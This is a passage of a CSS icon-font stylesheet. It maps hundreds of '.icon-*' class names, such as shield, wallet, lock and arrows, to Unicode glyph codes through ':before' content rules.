	content: "\e6c3";
}

.icon-shield:before {
	content: "\e6c5";
}

.icon-smile:before {
	content: "\e6c6";
}

.icon-vector:before {
	content: "\e6c8";
}

.icon-wine:before {
	content: "\e6c9";
}

.icon-cloud-upload:before {
	content: "\e68a";
}

.icon-cloud-download:before {
	content: "\e68b";
}

.icon-way:before {
	content: "\e68e";
}

.icon-world:before {
	content: "\e691";
}

.icon-volume:before {
	content: "\e692";
}

.icon-users:before {
	content: "\e693";
}

.icon-user-female:before {
	content: "\e694";
}

.icon-angle-left-circle:before {
	content: "\e687";
}

.icon-up-arrow:before {
	content: "\e695";
}

.icon-scissors:before {
	content: "\e697";
}

.icon-wallet:before {
	content: "\e600";
}

.icon-safe:before {
	content: "\e698";
}

.icon-volume2:before {
	content: "\e601";
}

.icon-volume1:before {
	content: "\e602";
}

.icon-video:before {
	content: "\e604";
}

.icon-user:before {
	content: "\e605";
}

.icon-unlock:before {
	content: "\e607";
}

.icon-umbrella:before {
	content: "\e608";
}

.icon-timer:before {
	content: "\e60b";
}

.icon-ticket:before {
	content: "\e60c";
}

.icon-target:before {
	content: "\e60d";
}

.icon-stopwatch:before {
	content: "\e610";
}

.icon-star:before {
	content: "\e611";
}

.icon-speaker:before {
	content: "\e612";
}

.icon-signal:before {
	content: "\e613";
}

.icon-shopbag:before {
	content: "\e615";
}

.icon-film:before {
	content: "\e6a5";
}

.icon-science:before {
	content: "\e619";
}

.icon-repeat:before {
	content: "\e61b";
}

.icon-paperclip:before {
	content: "\e69c";
}

.icon-radio:before {
	content: "\e61e";
}

.icon-network:before {
	content: "\e69e";
}

.icon-portfolio:before {
	content: "\e622";
}

.icon-like2:before {
	content: "\e6a1";
}

.icon-plus:before {
	content: "\e623";
}

.icon-play:before {
	content: "\e624";
}

.icon-key:before {
	content: "\e6a3";
}

.icon-photo-gallery:before {
	content: "\e626";
}

.icon-pin:before {
	content: "\e69b";
}

.icon-phone:before {
	content: "\e627";
}

.icon-plug:before {
	content: "\e69a";
}

.icon-paper-plane:before {
	content: "\e629";
}

.icon-delete-user:before {
	content: "\e6a7";
}

.icon-paint:before {
	content: "\e62a";
}

.icon-notebook:before {
	content: "\e62b";
}

.icon-note:before {
	content: "\e62c";
}

.icon-news-paper:before {
	content: "\e62e";
}

.icon-musiclist:before {
	content: "\e62f";
}

.icon-music:before {
	content: "\e630";
}

.icon-mouse:before {
	content: "\e631";
}

.icon-monitor:before {
	content: "\e634";
}

.icon-micro:before {
	content: "\e635";
}

.icon-map:before {
	content: "\e637";
}

.icon-map-marker:before {
	content: "\e638";
}

.icon-mail:before {
	content: "\e639";
}

.icon-mail-open:before {
	content: "\e63a";
}

.icon-mail-open-file:before {
	content: "\e63b";
}

.icon-magnet:before {
	content: "\e63c";
}

.icon-look:before {
	content: "\e63e";
}

.icon-lock:before {
	content: "\e63f";
}

.icon-lintern:before {
	content: "\e640";
}

.icon-link:before {
	content: "\e641";
}

.icon-like:before {
	content: "\e642";
}

.icon-light:before {
	content: "\e643";
}

.icon-keypad:before {
	content: "\e645";
}

.icon-graph2:before {
	content: "\e64c";
}

.icon-graph1:before {
	content: "\e64d";
}

.icon-graph:before {
	content: "\e64e";
}

.icon-global:before {
	content: "\e64f";
}

.icon-gleam:before {
	content: "\e650";
}

.icon-glasses:before {
	content: "\e651";
}

.icon-gift:before {
	content: "\e652";
}

.icon-flag:before {
	content: "\e654";
}

.icon-file:before {
	content: "\e656";
}

.icon-expand1:before {
	content: "\e657";
}

.icon-exapnd2:before {
	content: "\e658";
}

.icon-edit:before {
	content: "\e659";
}

.icon-drop:before {
	content: "\e65a";
}

.icon-drawer:before {
	content: "\e65b";
}

.icon-download:before {
	content: "\e65c";
}

.icon-display2:before {
	content: "\e65d";
}

.icon-diskette:before {
	content: "\e65f";
}

.icon-date:before {
	content: "\e660";
}

.icon-cup:before {
	content: "\e661";
}

.icon-crop:before {
	content: "\e663";
}

.icon-credit:before {
	content: "\e664";
}

.icon-copy-file:before {
	content: "\e665";
}

.icon-config:before {
	content: "\e666";
}

.icon-compass:before {
	content: "\e667";
}

.icon-comment:before {
	content: "\e668";
}

.icon-coffee:before {
	content: "\e669";
}

.icon-cloud:before {
	content: "\e66a";
}

.icon-clock:before {
	content: "\e66b";
}

.icon-check:before {
	content: "\e66c";
}

.icon-chat:before {
	content: "\e66d";
}

.icon-cart:before {
	content: "\e66e";
}

.icon-camera:before {
	content: "\e66f";
}

.icon-call:before {
	content: "\e670";
}

.icon-calculator:before {
	content: "\e671";
}

.icon-browser:before {
	content: "\e672";
}

.icon-box2:before {
	content: "\e673";
}

.icon-box1:before {
	content: "\e674";
}

.icon-bookmarks:before {
	content: "\e675";
}

.icon-bicycle:before {
	content: "\e676";
}

.icon-bell:before {
	content: "\e677";
}

.icon-battery:before {
	content: "\e678";
}

.icon-ball:before {
	content: "\e679";
}

.icon-attention:before {
	content: "\e67b";
}

.icon-anchor:before {
	content: "\e67c";
}

.icon-albums:before {
	content: "\e67d";
}

.icon-alarm:before {
	content: "\e67e";
}

.icon-active5:before {
	content: "\e265";
}

.icon-alarm68:before {
	content: "\e267";
}

.icon-bag45:before {
	content: "\e268";
}

.icon-balance6:before {
	content: "\e269";
}

.icon-basket30:before {
	content: "\e26a";
}

.icon-battery166:before {
	content: "\e26b";
}

.icon-battery167:before {
	content: "\e26c";
}

.icon-battery168:before {
	content: "\e26d";
}

.icon-battery169:before {
	content: "\e26e";
}

.icon-bin9:before {
	content: "\e26f";
}

.icon-book244:before {
	content: "\e270";
}

.icon-briefcase65:before {
	content: "\e271";
}

.icon-bulb19:before {
	content: "\e272";
}

.icon-button14:before {
	content: "\e273";
}

.icon-cake30:before {
	content: "\e274";
}

.icon-calendar1:before {
	content: "\e275";
}

.icon-call56:before {
	content: "\e276";
}

.icon-camera104:before {
	content: "\e277";
}

.icon-camera105:before {
	content: "\e278";
}

.icon-cart2:before {
	content: "\e27a";
}

.icon-caution7:before {
	content: "\e27b";
}

.icon-chain8:before {
	content: "\e27c";
}

.icon-chart45:before {
	content: "\e27d";
}

.icon-chart46:before {
	content: "\e27e";
}

.icon-chart47:before {
	content: "\e27f";
}

.icon-check64:before {
	content: "\e280";
}

.icon-cloud334:before {
	content: "\e281";
}

.icon-cloudy:before {
	content: "\e282";
}

.icon-cocktail:before {
	content: "\e283";
}

.icon-coverage1:before {
	content: "\e284";
}

.icon-cropping4:before {
	content: "\e285";
}

.icon-cup55:before {
	content: "\e286";
}

.icon-dish7:before {
	content: "\e287";
}

.icon-download181:before {
	content: "\e289";
}

.icon-download3:before {
	content: "\e28a";
}

.icon-envelope54:before {
	content: "\e28b";
}

.icon-favourite24:before {
	content: "\e28c";
}

.icon-flag86:before {
	content: "\e28d";
}

.icon-flask16:before {
	content: "\e28e";
}

.icon-folder256:before {
	content: "\e28f";
}

.icon-garbage13:before {
	content: "\e290";
}

.icon-gift84:before {
	content: "\e291";
}

.icon-globe32:before {
	content: "\e292";
}

.icon-graduation1:before {
	content: "\e293";
}

.icon-hand223:before {
	content: "\e294";
}

.icon-hand224:before {
	content: "\e295";
}

.icon-hand225:before {
	content: "\e296";
}

.icon-hand226:before {
	content: "\e297";
}

.icon-home166:before {
	content: "\e298";
}

.icon-label36:before {
	content: "\e299";
}

.icon-lcd2:before {
	content: "\e29a";
}

.icon-like80:before {
	content: "\e29c";
}

.icon-location67:before {
	content: "\e29d";
}

.icon-location68:before {
	content: "\e29e";
}

.icon-magnifier52:before {
	content: "\e29f";
}

.icon-medal1:before {
	content: "\e2a0";
}

.icon-message30:before {
	content: "\e2a1";
}

.icon-message31:before {
	content: "\e2a2";
}

.icon-microphone:before {
	content: "\e2a3";
}

.icon-mobilephone20:before {
	content: "\e2a4";
}

.icon-mute39:before {
	content: "\e2a5";
}

.icon-note54:before {
	content: "\e2a6";
}

.icon-notebook79:before {
	content: "\e2a7";
}

.icon-notes26:before {
	content: "\e2a8";
}

.icon-notes27:before {
	content: "\e2a9";
}

.icon-outbox4:before {
	content: "\e2aa";
}

.icon-padlock70:before {
	content: "\e2ab";
}

.icon-padlock71:before {
	content: "\e2ac";
}

.icon-password19:before {
	content: "\e2ad";
}

.icon-pencil124:before {
	content: "\e2ae";
}

.icon-pin60:before {
	content: "\e2af";
}

.icon-pin61:before {
	content: "\e2b0";
}

.icon-play120:before {
	content: "\e2b1";
}

.icon-power2:before {
	content: "\e2b2";
}

.icon-profile29:before {
	content: "\e2b3";
}

.icon-question57:before {
	content: "\e2b4";
}

.icon-rain2:before {
	content: "\e2b5";
}

.icon-repair17:before {
	content: "\e2b6";
}

.icon-sand26:before {
	content: "\e2b8";
}

.icon-screwdriver26:before {
	content: "\e2b9";
}

.icon-setting5:before {
	content: "\e2ba";
}

.icon-sheet3:before {
	content: "\e2bb";
}

.icon-smartphone42:before {
	content: "\e2bc";
}

.icon-soft4:before {
	content: "\e2bd";
}

.icon-sound40:before {
	content: "\e2be";
}

.icon-speaker121:before {
	content: "\e2bf";
}

.icon-thermometer61:before {
	content: "\e2c0";
}

.icon-tv30:before {
	content: "\e2c1";
}

.icon-update22:before {
	content: "\e2c3";
}

.icon-view28:before {
	content: "\e2c5";
}

.icon-wallet35:before {
	content: "\e2c6";
}

.icon-wand2:before {
	content: "\e2c7";
}

.icon-wealth:before {
	content: "\e2c8";
}

.icon-newspaper4:before {
	content: "\ea23";
}

.icon-pencil4:before {
	content: "\ea24";
}

.icon-pencil22:before {
	content: "\ea25";
}

.icon-quill:before {
	content: "\ea26";
}

.icon-pen5:before {
	content: "\ea27";
}

.icon-blog:before {
	content: "\ea28";
}

.icon-droplet:before {
	content: "\ea2a";
}

.icon-paint-format:before {
	content: "\ea2b";
}

.icon-image3:before {
	content: "\ea2c";
}

.icon-images:before {
	content: "\ea2d";
}

.icon-headphones4:before {
	content: "\ea2f";
}

.icon-play3:before {
	content: "\ea31";
}

.icon-film6:before {
	content: "\ea32";
}

.icon-bullhorn:before {
	content: "\ea39";
}

.icon-mic2:before {
	content: "\ea3d";
}

.icon-stack3:before {
	content: "\ea4e";
}

.icon-barcode2:before {
	content: "\ea57";
}

.icon-qrcode:before {
	content: "\ea58";
}

.icon-credit-card2:before {
	content: "\ea5f";
}

.icon-calculator3:before {
	content: "\ea60";
}

.icon-lifebuoy:before {
	content: "\ea61";
}

.icon-phone6:before {
	content: "\ea62";
}

.icon-phone-hang-up:before {
	content: "\ea63";
}

.icon-address-book:before {
	content: "\ea64";
}

.icon-pushpin:before {
	content: "\ea66";
}

.icon-location3:before {
	content: "\ea67";
}

.icon-map22:before {
	content: "\ea6a";
}

.icon-clock7:before {
	content: "\ea6c";
}

.icon-alarm4:before {
	content: "\ea6e";
}

.icon-calendar9:before {
	content: "\ea71";
}

.icon-printer3:before {
	content: "\ea72";
}

.icon-keyboard2:before {
	content: "\ea73";
}

.icon-display:before {
	content: "\ea74";
}

.icon-mobile3:before {
	content: "\ea76";
}

.icon-mobile22:before {
	content: "\ea77";
}

.icon-tablet3:before {
	content: "\ea78";
}

.icon-download8:before {
	content: "\eaf6";
}

.icon-upload6:before {
	content: "\eaf5";
}

.icon-undo2:before {
	content: "\eaef";
}

.icon-bubble:before {
	content: "\eaeb";
}

.icon-bubble2:before {
	content: "\eae8";
}

.icon-bubbles3:before {
	content: "\eae7";
}

.icon-bubbles4:before {
	content: "\eae6";
}

.icon-user5:before {
	content: "\ea7d";
}

.icon-users4:before {
	content: "\ea7e";
}

.icon-user-tie:before {
	content: "\ea83";
}

.icon-quotes-left:before {
	content: "\ea84";
}

.icon-quotes-right:before {
	content: "\ea85";
}

.icon-enlarge2:before {
	content: "\ea92";
}

.icon-shrink2:before {
	content: "\ea93";
}

.icon-wrench2:before {
	content: "\ea98";
}

.icon-equalizer3:before {
	content: "\ea99";
}

.icon-equalizer22:before {
	content: "\ea9a";
}

.icon-cog4:before {
	content: "\ea9b";
}

.icon-magic-wand2:before {
	content: "\ea9e";
}

.icon-pie-chart:before {
	content: "\eaa1";
}

.icon-stats-dots:before {
	content: "\eaa2";
}

.icon-stats-bars:before {
	content: "\eaa3";
}

.icon-glass:before {
	content: "\eaa7";
}

.icon-glass2:before {
	content: "\eaa8";
}

.icon-spoon-knife:before {
	content: "\eaaa";
}

.icon-leaf2:before {
	content: "\eaab";
}

.icon-rocket4:before {
	content: "\eaac";
}

.icon-meter:before {
	content: "\eaad";
}

.icon-meter2:before {
	content: "\eaae";
}

.icon-hammer22:before {
	content: "\eaaf";
}

.icon-fire:before {
	content: "\eab0";
}

.icon-bin:before {
	content: "\eab3";
}

.icon-briefcase4:before {
	content: "\eab5";
}

.icon-switch3:before {
	content: "\eabd";
}

.icon-list-numbered:before {
	content: "\eac0";
}

.icon-list6:before {
	content: "\eac1";
}

.icon-list22:before {
	content: "\eac2";
}

.icon-menu5:before {
	content: "\eac4";
}

.icon-menu2:before {
	content: "\eac5";
}

.icon-download32:before {
	content: "\eace";
}

.icon-upload32:before {
	content: "\eacf";
}

.icon-earth2:before {
	content: "\ead1";
}

.icon-link6:before {
	content: "\ead2";
}

.icon-attachment4:before {
	content: "\ead4";
}

.icon-eye4:before {
	content: "\ead5";
}

.icon-bookmark3:before {
	content: "\ead9";
}

.icon-sun2:before {
	content: "\eadb";
}

.icon-contrast2:before {
	content: "\eadc";
}

.icon-brightness-contrast:before {
	content: "\eadd";
}

.icon-star-empty:before {
	content: "\eade";
}

.icon-star-full:before {
	content: "\eae0";
}

.icon-heart8:before {
	content: "\eae1";
}

.icon-sort-alpha-asc:before {
	content: "\eafd";
}

.icon-sort-numeric-asc:before {
	content: "\eaff";
}

.icon-radio-checked:before {
	content: "\eb0c";
}

.icon-page-break:before {
	content: "\eb10";
}

.icon-table:before {
	content: "\eb18";
}

.icon-table2:before {
	content: "\eb19";
}

.icon-pilcrow2:before {
	content: "\eb1b";
}

.icon-paragraph-left:before {
	content: "\eb1f";
}

.icon-paragraph-center:before {
	content: "\eb20";
}

.icon-paragraph-right:before {
	content: "\eb21";
}

.icon-embed2:before {
	content: "\eb28";
}

.icon-wordpress:before {
	content: "\eb61";
}

.icon-wordpress2:before {
	content: "\eb62";
}

.icon-joomla:before {
	content: "\eb63";
}

.icon-blogger:before {
	content: "\eb64";
}

.icon-tux:before {
	content: "\eb69";
}

.icon-apple:before {
	content: "\eb6a";
}

.icon-finder:before {
	content: "\eb6b";
}

.icon-android2:before {
	content: "\eb6c";
}

.icon-windows2:before {
	content: "\eb6d";
}

.icon-windows8:before {
	content: "\eb6e";
}

.icon-html5:before {
	content: "\eba7";
}

.icon-html52:before {
	content: "\eba6";
}

.icon-css3:before {
	content: "\eba5";
}

.icon-chrome:before {
	content: "\eba1";
}

.icon-firefox:before {
	content: "\eba0";
}

.icon-IE:before {
	content: "\eb9f";
}

.icon-opera:before {
	content: "\eb9e";
}

.icon-safari:before {
	content: "\eb9d";
}

.icon-tours:before {
	content: "\e618";
}

.icon-tabs:before {
	content: "\e61a";
}

.icon-eye7:before {
	content: "\e0ef";
}

.icon-paper-clip:before {
	content: "\e0f0";
}

.icon-mail7:before {
	content: "\e0f1";
}

.icon-toggle:before {
	content: "\e0f2";
}

.icon-layout15:before {
	content: "\e0f3";
}

.icon-link8:before {
	content: "\e0f4";
}

.icon-bell5:before {
	content: "\e0f5";
}

.icon-lock6:before {
	content: "\e0f6";
}

.icon-unlock2:before {
	content: "\e0f7";
}

.icon-ribbon3:before {
	content: "\e0f8";
}

.icon-image6:before {
	content: "\e0f9";
}

.icon-signal22:before {
	content: "\e0fa";
}

.icon-clipboard8:before {
	content: "\e0fc";
}

.icon-clock10:before {
	content: "\e0fd";
}

.icon-watch:before {
	content: "\e0fe";
}

.icon-air-play:before {
	content: "\e0ff";
}

.icon-camera12:before {
	content: "\e100";
}

.icon-video4:before {
	content: "\e101";
}

.icon-disc:before {
	content: "\e102";
}

.icon-printer5:before {
	content: "\e103";
}

.icon-monitor4:before {
	content: "\e104";
}

.icon-server3:before {
	content: "\e105";
}

.icon-cog7:before {
	content: "\e106";
}

.icon-heart11:before {
	content: "\e107";
}

.icon-paragraph:before {
	content: "\e108";
}

.icon-align-left2:before {
	content: "\e10a";
}

.icon-align-center:before {
	content: "\e10b";
}

.icon-align-right2:before {
	content: "\e10c";
}

.icon-book6:before {
	content: "\e10d";
}

.icon-layers4:before {
	content: "\e10e";
}

.icon-stack4:before {
	content: "\e10f";
}

.icon-stack-2:before {
	content: "\e110";
}

.icon-paper:before {
	content: "\e111";
}

.icon-paper-stack:before {
	content: "\e112";
}

.icon-search6:before {
	content: "\e113";
}

.icon-circle-plus:before {
	content: "\e117";
}

.icon-circle-minus:before {
	content: "\e118";
}

.icon-circle-check:before {
	content: "\e119";
}

.icon-circle-cross:before {
	content: "\e11a";
}

.icon-square-plus:before {
	content: "\e11b";
}

.icon-square-minus:before {
	content: "\e11c";
}

.icon-square-check:before {
	content: "\e11d";
}

.icon-square-cross:before {
	content: "\e11e";
}

.icon-microphone8:before {
	content: "\e11f";
}

.icon-shuffle2:before {
	content: "\e128";
}

.icon-repeat2:before {
	content: "\e129";
}

.icon-folder6:before {
	content: "\e12a";
}

.icon-umbrella4:before {
	content: "\e12b";
}

.icon-moon5:before {
	content: "\e12c";
}

.icon-thermometer3:before {
	content: "\e12d";
}

.icon-drop3:before {
	content: "\e12e";
}

.icon-sun4:before {
	content: "\e12f";
}

.icon-cloud10:before {
	content: "\e130";
}

.icon-cloud-upload5:before {
	content: "\e131";
}

.icon-cloud-download5:before {
	content: "\e132";
}

.icon-upload9:before {
	content: "\e133";
}

.icon-download11:before {
	content: "\e134";
}

.icon-location6:before {
	content: "\e135";
}

.icon-location-2:before {
	content: "\e136";
}

.icon-map6:before {
	content: "\e137";
}

.icon-battery3:before {
	content: "\e138";
}

.icon-head:before {
	content: "\e139";
}

.icon-briefcase6:before {
	content: "\e13a";
}

.icon-speech-bubble:before {
	content: "\e13b";
}

.icon-anchor5:before {
	content: "\e13c";
}

.icon-globe5:before {
	content: "\e13d";
}

.icon-box7:before {
	content: "\e13e";
}

.icon-reload2:before {
	content: "\e13f";
}

.icon-share6:before {
	content: "\e140";
}

.icon-tag7:before {
	content: "\e144";
}

.icon-power4:before {
	content: "\e145";
}

.icon-command2:before {
	content: "\e146";
}

.icon-esc:before {
	content: "\e148";
}

.icon-bar-graph-2:before {
	content: "\e14a";
}

.icon-pie-graph:before {
	content: "\e14b";
}

.icon-star5:before {
	content: "\e14c";
}

.icon-arrow-left4:before {
	content: "\e14d";
}

.icon-arrow-right4:before {
	content: "\e14e";
}

.icon-arrow-up3:before {
	content: "\e14f";
}

.icon-arrow-down3:before {
	content: "\e150";
}

.icon-volume7:before {
	content: "\e151";
}

.icon-mute2:before {
	content: "\e152";
}

.icon-content-right:before {
	content: "\e153";
}

.icon-content-left:before {
	content: "\e154";
}

.icon-grid7:before {
	content: "\e155";
}

.icon-grid-2:before {
	content: "\e156";
}

.icon-columns:before {
	content: "\e157";
}

.icon-bag2:before {
	content: "\e159";
}

.icon-flag6:before {
	content: "\e15b";
}

.icon-trash6:before {
	content: "\e15c";
}

.icon-expand4:before {
	content: "\e15d";
}

.icon-maximize2:before {
	content: "\e15f";
}

.icon-minimize:before {
	content: "\e160";
}

.icon-plus8:before {
	content: "\e161";
}

.icon-minus7:before {
	content: "\e162";
}

.icon-check3:before {
	content: "\e163";
}

.icon-cross3:before {
	content: "\e164";
}

.icon-move:before {
	content: "\e165";
}

.icon-delete:before {
	content: "\e166";
}

.icon-menu7:before {
	content: "\e167";
}

.icon-archive4:before {
	content: "\e168";
}

.icon-inbox7:before {
	content: "\e169";
}

.icon-outbox:before {
	content: "\e16a";
}

.icon-file4:before {
	content: "\e16b";
}

.icon-help3:before {
	content: "\e16e";
}

.icon-open2:before {
	content: "\e16f";
}

.icon-ellipsis2:before {
	content: "\e170";
}

.icon-typography:before {
	content: "\e61c";
}

.icon-separator:before {
	content: "\e61d";
}

.icon-typography-2:before {
	content: "\e61f";
}

.icon-add-to-list:before {
	content: "\ebe9";
}

.icon-warning2:before {
	content: "\ebf7";
}

.icon-arrow-long-down:before {
	content: "\ebfe";
}

.icon-arrow-long-left:before {
	content: "\ebff";
}

.icon-arrow-long-right:before {
	content: "\ec05";
}

.icon-arrow-long-up:before {
	content: "\ec06";
}

.icon-arrow-with-circle-down:before {
	content: "\ec09";
}

.icon-arrow-with-circle-left:before {
	content: "\ec0a";
}

.icon-arrow-with-circle-right:before {
	content: "\ec0b";
}

.icon-arrow-with-circle-up:before {
	content: "\ec0c";
}

.icon-bookmark5:before {
	content: "\ec0d";
}

.icon-bookmarks3:before {
	content: "\ec0e";
}

.icon-chevron-down2:before {
	content: "\ec0f";
}

.icon-chevron-left2:before {
	content: "\ec10";
}

.icon-chevron-right2:before {
	content: "\ec11";
}

.icon-chevron-small-down:before {
	content: "\ec12";
}

.icon-chevron-small-left:before {
	content: "\ec13";
}

.icon-chevron-small-right:before {
	content: "\ec14";
}

.icon-chevron-small-up:before {
	content: "\ec15";
}

.icon-chevron-thin-down:before {
	content: "\ec16";
}

.icon-chevron-thin-left:before {
	content: "\ec17";
}

.icon-chevron-thin-right:before {
	content: "\ec18";
}

.icon-chevron-thin-up:before {
	content: "\ec19";
}

.icon-chevron-up2:before {
	content: "\ec1a";
}

.icon-controller-fast-forward:before {
	content: "\ec20";
}

.icon-controller-jump-to-start:before {
	content: "\ec21";
}

.icon-controller-next:before {
	content: "\ec22";
}

.icon-controller-paus:before {
	content: "\ec23";
}

.icon-controller-play:before {
	content: "\ec24";
}

.icon-controller-record:before {
	content: "\ec25";
}

.icon-controller-stop:before {
	content: "\ec26";
}

.icon-download10:before {
	content: "\ec2d";
}

.icon-emoji-flirt:before {
	content: "\ec2e";
}

.icon-flow-branch:before {
	content: "\ec2f";
}

.icon-flow-cascade:before {
	content: "\ec33";
}

.icon-install:before {
	content: "\ec3d";
}

.icon-layers3:before {
	content: "\ec3e";
}

.icon-open-book:before {
	content: "\ec3f";
}

.icon-resize-100:before {
	content: "\ec40";
}

.icon-resize-full-screen:before {
	content: "\ec41";
}

.icon-select-arrows:before {
	content: "\ec43";
}

.icon-sound-mute:before {
	content: "\ec44";
}

.icon-sound3:before {
	content: "\ec45";
}

.icon-trash5:before {
	content: "\ec46";
}

.icon-upload-to-cloud:before {
	content: "\ec4c";
}

.icon-upload8:before {
	content: "\ec4d";
}

.icon-address:before {
	content: "\ec4f";
}

.icon-adjust:before {
	content: "\ec50";
}

.icon-align-horizontal-middle:before {
	content: "\ec56";
}

.icon-align-vertical-middle:before {
	content: "\ec5a";
}

.icon-archive3:before {
	content: "\ec5b";
}

.icon-attachment5:before {
	content: "\ec5d";
}

.icon-back-in-time:before {
	content: "\ec5f";
}

.icon-beamed-note:before {
	content: "\ec63";
}

.icon-bell4:before {
	content: "\ec64";
}

.icon-blackboard:before {
	content: "\ec65";
}

.icon-bowl:before {
	content: "\ec68";
}

.icon-box6:before {
	content: "\ec69";
}

.icon-briefcase5:before {
	content: "\ec6a";
}

.icon-browser6:before {
	content: "\ec6b";
}

.icon-brush3:before {
	content: "\ec6c";
}

.icon-bucket:before {
	content: "\ec6d";
}

.icon-cake2:before {
	content: "\ec6e";
}

.icon-calculator4:before {
	content: "\ec6f";
}

.icon-calendar11:before {
	content: "\ec70";
}

.icon-camera11:before {
	content: "\ec71";
}

.icon-chat9:before {
	content: "\ec73";
}

.icon-check2:before {
	content: "\ec74";
}

.icon-clapperboard:before {
	content: "\ec7c";
}

.icon-clipboard7:before {
	content: "\ec7d";
}

.icon-clock9:before {
	content: "\ec7e";
}

.icon-code2:before {
	content: "\ec7f";
}

.icon-cog6:before {
	content: "\ec80";
}

.icon-compass6:before {
	content: "\ec82";
}

.icon-credit-card3:before {
	content: "\ec84";
}

.icon-credit2:before {
	content: "\ec85";
}

.icon-cup2:before {
	content: "\ec87";
}

.icon-cycle:before {
	content: "\ec89";
}

.icon-database3:before {
	content: "\ec8a";
}

.icon-direction2:before {
	content: "\ec8c";
}

.icon-documents2:before {
	content: "\ec8e";
}

.icon-drink5:before {
	content: "\ec8f";
}

.icon-drive2:before {
	content: "\ec90";
}

.icon-drop2:before {
	content: "\ec91";
}

.icon-edit5:before {
	content: "\ec92";
}

.icon-email2:before {
	content: "\ec93";
}

.icon-emoji-happy:before {
	content: "\ec94";
}

.icon-emoji-neutral:before {
	content: "\ec95";
}

.icon-emoji-sad:before {
	content: "\ec96";
}

.icon-erase:before {
	content: "\ec97";
}

.icon-eye6:before {
	content: "\ec9a";
}

.icon-feather2:before {
	content: "\ec9b";
}

.icon-flag5:before {
	content: "\ec9c";
}

.icon-flash:before {
	content: "\ec9d";
}

.icon-flashlight:before {
	content: "\ec9e";
}

.icon-folder5:before {
	content: "\eca3";
}

.icon-forward5:before {
	content: "\eca4";
}

.icon-game-controller:before {
	content: "\eca6";
}

.icon-gauge:before {
	content: "\eca7";
}

.icon-globe4:before {
	content: "\eca8";
}

.icon-graduation-cap:before {
	content: "\eca9";
}

.icon-grid6:before {
	content: "\ecaa";
}

.icon-hair-cross:before {
	content: "\ecab";
}

.icon-hand2:before {
	content: "\ecac";
}

.icon-heart-outlined:before {
	content: "\ecad";
}

.icon-heart10:before {
	content: "\ecae";
}

.icon-hour-glass2:before {
	content: "\ecb2";
}

.icon-image-inverted:before {
	content: "\ecb3";
}

.icon-image5:before {
	content: "\ecb4";
}

.icon-images2:before {
	content: "\ecb5";
}

.icon-inbox6:before {
	content: "\ecb6";
}

.icon-info-with-circle:before {
	content: "\ecb8";
}

.icon-key5:before {
	content: "\ecba";
}

.icon-keyboard3:before {
	content: "\ecbb";
}

.icon-lab-flask:before {
	content: "\ecbc";
}

.icon-landline:before {
	content: "\ecbd";
}

.icon-laptop3:before {
	content: "\ecbf";
}

.icon-leaf3:before {
	content: "\ecc0";
}

.icon-lifebuoy2:before {
	content: "\ecc3";
}

.icon-light-bulb2:before {
	content: "\ecc4";
}

.icon-light-up:before {
	content: "\ecc6";
}

.icon-line-graph:before {
	content: "\ecc7";
}

.icon-link7:before {
	content: "\ecc8";
}

.icon-list7:before {
	content: "\ecc9";
}

.icon-location-pin:before {
	content: "\ecca";
}

.icon-location5:before {
	content: "\eccb";
}

.icon-lock-open:before {
	content: "\eccc";
}

.icon-lock5:before {
	content: "\eccd";
}

.icon-magnifying-glass3:before {
	content: "\ecd2";
}

.icon-mail6:before {
	content: "\ecd3";
}

.icon-map5:before {
	content: "\ecd5";
}

.icon-medal4:before {
	content: "\ecd7";
}

.icon-megaphone4:before {
	content: "\ecd8";
}

.icon-menu6:before {
	content: "\ecd9";
}

.icon-message:before {
	content: "\ecda";
}

.icon-mic3:before {
	content: "\ecdb";
}

.icon-minus6:before {
	content: "\ecdc";
}

.icon-mobile4:before {
	content: "\ecdd";
}

.icon-modern-mic:before {
	content: "\ecde";
}

.icon-moon4:before {
	content: "\ecdf";
}

.icon-mouse3:before {
	content: "\ece0";
}

.icon-music4:before {
	content: "\ece1";
}

.icon-new-message:before {
	content: "\ece3";
}

.icon-new:before {
	content: "\ece4";
}

.icon-news:before {
	content: "\ece5";
}

.icon-note3:before {
	content: "\ece6";
}

.icon-old-mobile:before {
	content: "\ece8";
}

.icon-old-phone:before {
	content: "\ece9";
}

.icon-palette:before {
	content: "\ecea";
}

.icon-paper-plane2:before {
	content: "\eceb";
}

.icon-pencil5:before {
	content: "\ecec";
}

.icon-phone7:before {
	content: "\eced";
}

.icon-pin8:before {
	content: "\ecef";
}

.icon-plus7:before {
	content: "\ecf0";
}

.icon-popup2:before {
	content: "\ecf1";
}

.icon-print2:before {
	content: "\ecf5";
}

.icon-progress-two:before {
	content: "\ecf9";
}

.icon-publish:before {
	content: "\ecfa";
}

.icon-quote5:before {
	content: "\ecfb";
}

.icon-radio3:before {
	content: "\ecfc";
}

.icon-reply-all2:before {
	content: "\ecfd";
}

.icon-reply5:before {
	content: "\ecfe";
}

.icon-retweet2:before {
	content: "\ecff";
}

.icon-rocket5:before {
	content: "\ed00";
}

.icon-round-brush:before {
	content: "\ed01";
}

.icon-rss4:before {
	content: "\ed02";
}

.icon-ruler4:before {
	content: "\ed03";
}

.icon-scissors5:before {
	content: "\ed04";
}

.icon-share-alternitive:before {
	content: "\ed05";
}

.icon-share5:before {
	content: "\ed06";
}

.icon-shopping-bag:before {
	content: "\ed0a";
}

.icon-shopping-basket:before {
	content: "\ed0b";
}

.icon-shopping-cart:before {
	content: "\ed0c";
}

.icon-signal2:before {
	content: "\ed0e";
}

.icon-sound-mix:before {
	content: "\ed0f";
}

.icon-star-outlined:before {
	content: "\ed15";
}

.icon-star4:before {
	content: "\ed16";
}

.icon-stopwatch3:before {
	content: "\ed17";
}

.icon-suitcase4:before {
	content: "\ed18";
}

.icon-switch5:before {
	content: "\ed1b";
}

.icon-tablet4:before {
	content: "\ed1c";
}

.icon-text-document-inverted:before {
	content: "\ed1e";
}

.icon-text-document:before {
	content: "\ed1f";
}

.icon-text:before {
	content: "\ed20";
}

.icon-thermometer2:before {
	content: "\ed21";
}

.icon-thumbs-down:before {
	content: "\ed22";
}

.icon-thumbs-up:before {
	content: "\ed23";
}

.icon-tools5:before {
	content: "\ed27";
}

.icon-traffic-cone:before {
	content: "\ed28";
}

.icon-tree2:before {
	content: "\ed29";
}

.icon-trophy4:before {
	content: "\ed2a";
}

.icon-tv3:before {
	content: "\ed2b";
}

.icon-typing:before {
	content: "\ed2c";
}

.icon-unread:before {
	content: "\ed2d";
}

.icon-user7:before {
	content: "\ed2f";
}

.icon-users6:before {
	content: "\ed30";
}

.icon-v-card:before {
	content: "\ed31";
}

.icon-video3:before {
	content: "\ed32";
}

.icon-voicemail2:before {
	content: "\ed34";
}

.icon-wallet4:before {
